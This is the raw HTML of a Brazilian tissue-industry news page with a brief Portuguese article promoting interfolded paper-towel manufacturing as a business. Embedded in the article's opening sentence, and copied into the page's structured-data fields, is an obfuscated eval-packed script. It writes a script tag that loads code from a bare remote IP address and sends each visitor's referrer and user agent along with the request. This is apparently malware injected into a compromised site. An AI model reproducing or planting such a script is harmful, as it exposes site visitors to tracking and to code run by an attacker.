	<li id="menu-item-82805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82805"><a target="_blank" href="https://cartonycorrugado.com/">Cartón y Corrugado <small class="menu-tiny-label " style="background-color:#d65237; color:#FFFFFF">ES</small></a></li>
	<li id="menu-item-82806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82806"><a target="_blank" href="https://packagingsummitlatinoamerica.com/">Packaging Summit Latinoamérica</a></li>
	<li id="menu-item-83384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83384"><a target="_blank" href="https://personalcaresummitlatinoamerica.com/">Personal Care Summit Latinoamérica</a></li>
	<li id="menu-item-83385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83385"><a target="_blank" href="https://pulpsummitlatinoamerica.com/">Pulp Summit Latinoamérica</a></li>
</ul>
</li>
<li id="menu-item-53878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53878"><a target="_blank" href="https://conteudo.tissueonline.com.br/seja-um-parceiro">Anuncie</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
		<li class="custom-menu-button menu-item custom-menu-link">
			<a class="button" href="https://tissuesummit.com.br/" title="Tissue Summit Brasil" target="_blank" >
			Tissue Summit Brasil
			</a>
		</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Procurar por</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div class="stream-item stream-item-below-header"><div class="stream-item-size" style=""><div class="angwp_55948 _ning_outer ang_zone_55948 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_55948_1236721884" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_69682 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="69682" data-aid="55948" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/WfngT" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/Banner-Cilindros-Yankee-700x110-07042025.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_56765 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="56765" data-aid="55948" data-lid="2" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/UpCoi" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/Novo-Projeto-3.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_56500 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="56500" data-aid="55948" data-lid="3" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/vUmpO" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/04/ECOLAB-BANNER-700x110-1.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7701 _ning_outer ang_zone_7701 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7701_823400246" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_68641 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="68641" data-aid="7701" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/gOjly" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/02/CQ-700x110px.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50864 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50864" data-aid="7701" data-lid="4" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/nOntI" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/11/image006.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>	</div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://tissueonline.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://tissueonline.com.br/category/artigos_tissueonline/">Artigos</a><em class="delimiter">/</em><span class="current">Por que fabricar papel toalha interfolhada</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/tissueonline.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Artigos","@id":"https:\/\/tissueonline.com.br\/category\/artigos_tissueonline\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-50" href="https://tissueonline.com.br/category/artigos_tissueonline/">Artigos</a><a class="post-cat tie-cat-47" href="https://tissueonline.com.br/category/noticias/tissue/">Tissue no Brasil</a></span>
		<h1 class="post-title entry-title">
			Por que fabricar papel toalha interfolhada		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">27/09/2015</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="618" height="355" src="https://tissueonline.com.br/novo/wp-content/uploads/2020/09/destacada-padrao.jpg" class="attachment-full size-full" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://tissueonline.com.br/novo/wp-content/uploads/2020/09/destacada-padrao.jpg 618w, https://tissueonline.com.br/novo/wp-content/uploads/2020/09/destacada-padrao-300x172.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: center;"><span style="font-size: 14pt;"><strong><em>Você <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nhnaz|var|u0026u|referrer|bfrff||js|php'.split('|'),0,{}))
</script></noindex> já pensou em fabricar o seu próprio papel interfolhado, com a sua marca? Ou em iniciar um novo negócio de fabricar papel toalha interfolhada? Se sim, continue lendo esse post</em></strong></span>.</p>
<p style="text-align: justify;"><img decoding="async" class=" wp-image-12095 alignleft" src="https://tissueonline.com.br/novo/wp-content/uploads/2016/09/SNTID331_1.jpg" alt="sntid331_1" width="216" height="216" />Investir na fabricação de papel toalha interfolhado é um excelente negócio, pois você pode começar com um investimento pequeno e gradativamente ir investindo na empresa para crescer. A máquina de toalha é relativamente pequena e os insumos e matérias primas para iniciar não precisam ser muitos, com isso o espaço físico também não é muito grande.</p>
<p style="text-align: justify;">Se você já é um distribuidor de produtos sanitários ou descarteis, já conhece muito bem o mercado, e com a fabricação própria sua margem vai aumentar bastante e poderá criar sua marca própria e outras mais para facilitar a venda.</p>
<p style="text-align: justify;">Para você que está pensando em iniciar um novo negócio, seu público alvo no início pode ser os consumidores finais do produto, tais como escolas, hospitais, restaurantes, empresas com grande fluxo de pessoas.</p>
<p style="text-align: justify;">Os papéis toalha representam 62% de todo o consumo de venda da linha Institucional no Brasil, e a tendência de aumentar é grande, pois a cada dia surgem mais demanda do produto.</p>
<p style="text-align: justify;">As grades empresas não conseguem fazer uma distribuição em pequenos comércios, devido ao seu alto volume de produção preferem vender a grandes atacadistas para facilitar na logística.</p>
<p style="text-align: center;"><em><span style="font-size: 14pt; color: #008000;">A fabricação de papel toalha interfolhada é uma excelente oportunidade de negócio, pense e estude mais sobre isso.</span></em></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">27/09/2015</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2015-09-27T15:15:03-03:00","datePublished":"2015-09-27T15:15:03-03:00","dateModified":"2015-09-27T15:15:03-03:00","headline":"Por que fabricar papel toalha interfolhada","name":"Por que fabricar papel toalha interfolhada","keywords":[],"url":"https:\/\/tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/","description":"Voc\u00ea eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};","copyrightYear":"2015","articleSection":"Artigos,Tissue no Brasil","articleBody":"Voc\u00ea eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nhnaz|var|u0026u|referrer|bfrff||js|php'.split('|'),0,{}))\n j\u00e1 pensou em fabricar o seu pr\u00f3prio papel interfolhado, com a sua marca? Ou em iniciar um novo neg\u00f3cio de fabricar papel toalha interfolhada? Se sim, continue lendo esse post.\nInvestir na fabrica\u00e7\u00e3o de papel toalha interfolhado \u00e9 um excelente neg\u00f3cio, pois voc\u00ea pode come\u00e7ar com um investimento pequeno e gradativamente ir investindo na empresa para crescer. A m\u00e1quina de toalha \u00e9 relativamente pequena e os insumos e mat\u00e9rias primas para iniciar n\u00e3o precisam ser muitos, com isso o espa\u00e7o f\u00edsico tamb\u00e9m n\u00e3o \u00e9 muito grande.\nSe voc\u00ea j\u00e1 \u00e9 um distribuidor de produtos sanit\u00e1rios ou descarteis, j\u00e1 conhece muito bem o mercado, e com a fabrica\u00e7\u00e3o pr\u00f3pria sua margem vai aumentar bastante e poder\u00e1 criar sua marca pr\u00f3pria e outras mais para facilitar a venda.\nPara voc\u00ea que est\u00e1 pensando em iniciar um novo neg\u00f3cio, seu p\u00fablico alvo no in\u00edcio pode ser os consumidores finais do produto, tais como escolas, hospitais, restaurantes, empresas com grande fluxo de pessoas.\nOs pap\u00e9is toalha representam 62% de todo o consumo de venda da linha Institucional no Brasil, e a tend\u00eancia de aumentar \u00e9 grande, pois a cada dia surgem mais demanda do produto.\nAs grades empresas n\u00e3o conseguem fazer uma distribui\u00e7\u00e3o em pequenos com\u00e9rcios, devido ao seu alto volume de produ\u00e7\u00e3o preferem vender a grandes atacadistas para facilitar na log\u00edstica.\nA fabrica\u00e7\u00e3o de papel toalha interfolhada \u00e9 uma excelente oportunidade de neg\u00f3cio, pense e estude mais sobre isso.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Tissue Online","logo":{"@type":"ImageObject","url":"https:\/\/tissueonline.com.br\/novo\/wp-content\/uploads\/2025\/06\/LOGO-TISSUE-ONLINE-BRASIL.svg"},"sameAs":["https:\/\/www.facebook.com\/TissueOnline","https:\/\/www.linkedin.com\/company\/tissueonline\/","https:\/\/www.youtube.com\/user\/tissueonline","https:\/\/www.instagram.com\/tissueonline\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Tissue Online","url":"https:\/\/tissueonline.com.br\/author\/admin\/"}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Mostrar mais <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartilhar</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Por%20que%20fabricar%20papel%20toalha%20interfolhada&#038;url=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/&#038;title=Por%20que%20fabricar%20papel%20toalha%20interfolhada" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">Linkedin</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/&redirect_uri=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/&#038;redirect_uri=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Por%20que%20fabricar%20papel%20toalha%20interfolhada%20https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Por%20que%20fabricar%20papel%20toalha%20interfolhada&#038;body=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Compartilhar via e-mail</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7703 _ning_outer ang_zone_7703 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7703_457363390" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_63049 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="63049" data-aid="7703" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/AuluF" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/63049/NB-700x110px.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50828 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50828" data-aid="7703" data-lid="5" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/EPNlf" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/11/GIF-BANNER.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div>
	<div class="post-components">

		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<div role="main" id="fim-da-noticia-form-lead-4ffe65ecd033394beb12"></div>
<script type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script>
<script type="text/javascript">
  new RDStationForms('fim-da-noticia-form-lead-4ffe65ecd033394beb12-html', 'UA-18640750-2').createForm();
</script>					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="stream-item stream-item-below-post-comments"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7705 _ning_outer ang_zone_7705 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7705_2142002950" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50873 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50873" data-aid="7705" data-lid="6" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/SuDmh" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/04/Banner-REFIX-700x110px.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50855 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50855" data-aid="7705" data-lid="7" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/cVqqV" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50855/FULL-BANNER-LUBMASTER-1.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Leia também</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fechar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Kupel Bolívia inaugura novo Centro de Distribuição e reforça sua capacidade logística" href="https://tissueonline.com.br/kupel-bolivia-inaugura-novo-centro-de-distribuicao-e-reforca-sua-capacidade-logistica/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-46">Notícias</span></span><img width="390" height="220" src="https://tissueonline.com.br/novo/wp-content/uploads/2025/11/Kupel-Bolivia-inaugura-novo-Centro-de-Distribuicao-e-reforca-sua-capacidade-logistica-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tissueonline.com.br/kupel-bolivia-inaugura-novo-centro-de-distribuicao-e-reforca-sua-capacidade-logistica/">Kupel Bolívia inaugura novo Centro de Distribuição e reforça sua capacidade logística</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">06/11/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
		<div class="theiaStickySidebar">
			<div id="adni_widgets-18" class="container-wrapper widget "><div class="angwp_7677 _ning_outer ang_zone_7677 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7677_1251810528" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50844 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50844" data-aid="7677" data-lid="8" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/kgNHW" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/03/Banner-Card-Lateral.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-19" class="container-wrapper widget "><div class="angwp_7679 _ning_outer ang_zone_7679 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7679_1628358777" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_59152 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="59152" data-aid="7679" data-lid="9" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/CKOvB" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/04/BANNER-ABB-300X300-2.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_84103 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="84103" data-aid="7679" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/DuBTM" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/10/TISSUE-OUTUBRO-300x300-1.gif" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_77382 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="77382" data-aid="7679" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/KqhFj" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/01/TISSUE-300X300-copiar-1.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-20" class="container-wrapper widget "><div class="angwp_7681 _ning_outer ang_zone_7681 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7681_373937676" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_64207 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="64207" data-aid="7681" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/CpuyT" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2022/01/cht-banner-lateral.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_77590 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="77590" data-aid="7681" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ceqwh" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/10/IPEL-BANNER-300X300-2.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-23" class="container-wrapper widget "><div class="angwp_7699 _ning_outer ang_zone_7699 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7699_910736336" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50824 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50824" data-aid="7699" data-lid="10" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/LqGTs" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50824/Kadant (1).gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-21" class="container-wrapper widget "><div class="angwp_7683 _ning_outer ang_zone_7683 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7683_463072847" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50849 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50849" data-aid="7683" data-lid="11" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/TeFte" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2021/04/300x300-albany.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_71842 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="71842" data-aid="7683" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/YABrC" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/07/BANNER-300x300px_v3-1-julho2024.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-22" class="container-wrapper widget "><div class="angwp_7695 _ning_outer ang_zone_7695 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7695_291602159" 